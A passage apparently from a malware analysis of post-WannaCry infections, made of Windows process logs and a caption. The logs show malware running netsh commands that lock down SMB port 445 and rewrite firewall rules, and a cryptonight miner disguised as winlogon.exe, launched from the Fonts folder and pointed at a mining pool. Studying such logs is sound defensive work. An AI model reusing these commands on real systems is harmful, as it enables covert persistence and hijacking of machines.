 2945 05/06/2017 11:17:11.73... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add policy name=netbc
2946 05/06/2017 11:17:11.83... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add filterlist name=block
2947 05/06/2017 11:17:11.84... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add filteraction name=block action=block
2948 05/06/2017 11:17:11.85... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add filter filterlist=block any srcmask=32 srcport=0 dstaddr=me dstport=445 protocol=tcp description=445
2949 05/06/2017 11:17:11.87... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add rule name=block policy=netbc filterlist=block filteraction=block
2950 05/06/2017 11:17:12.88... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add filterlist name=allow
2951 05/06/2017 11:17:12.90... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add filteraction name=allow action=permit
2952 05/06/2017 11:17:12.91... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add filter filterlist=allow dstaddr=me srcaddr=45.32.0.0 srcmask=255.255.0.0 description=all445 protocol=tcp
2953 05/06/2017 11:17:12.92... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add filter filterlist=allow dstaddr=me srcaddr=45.76.0.0 srcmask=255.255.0.0 description=all445 protocol=tcp
2954 05/06/2017 11:17:12.94... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static add rule name=allow policy=netbc filterlist=allow filteraction=allow
2955 05/06/2017 11:17:12.95... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh ipsec static set policy name=netbc assign=y
2956 05/06/2017 11:17:12.97... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh advfirewall firewall delete rule name="SECSCAN"
2957 05/06/2017 11:17:13.01... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh advfirewall firewall add rule name="WINSec" dir=in program="%WINDIR%\security\WINSec.exe" action=allow
2958 05/06/2017 11:17:13.98... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh advfirewall firewall delete rule name="WINSec"
2959 05/06/2017 11:17:13.99... 3|SYSTEMDRIVE|\1.exe 3|SYSTEMX86|\cmd.exe C:\Windows\system32\cmd.exe /c netsh advfirewall firewall add rule name="SECSCAN" dir=in program="%WINDIR%\Prefetch\secscan.exe" action=allow
1992 04/30/2017 13:49:05.0245540 3|SYSTEM|\services.exe 3|FONTS|\java.exe c:\windows\fonts\java.exe
1993 04/30/2017 13:49:05.0819600 3|FONTS|\java.exe \REGISTRY\MACHINE\SYSTEM\ControlSet001\service...
1994 04/30/2017 13:49:05.0950610 3|SYSTEM|\services.exe \REGISTRY\MACHINE\SYSTEM\ControlSet001\service...
1995 04/30/2017 13:49:05.1091630 3|FONTS|\java.exe \REGISTRY\MACHINE\SYSTEM\ControlSet001\service...
1996 04/30/2017 13:49:05.1363650 3|FONTS|\java.exe 3|FONTS|\winlogon.exe "winlogon.exe" -a cryptonight -o stratum+tcp://xmr.crypto-pool.fr:443 -u 48Nk7Q5oB5gEVLabrg
From #WannaCry to #WannaSaveU